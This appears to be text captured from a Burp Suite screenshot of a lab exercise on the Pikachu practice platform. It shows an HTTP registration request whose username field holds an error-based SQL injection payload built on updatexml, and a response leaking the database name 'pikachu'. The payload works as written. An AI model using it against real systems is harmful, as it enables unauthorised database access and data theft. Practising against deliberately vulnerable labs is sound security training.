 Send
Cancel
< ▼
> ▼
Target:
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admiin' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
or'
16 &password=admin1&sex=11&phonenum=11111111&email=1111&add=1111&submit=submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'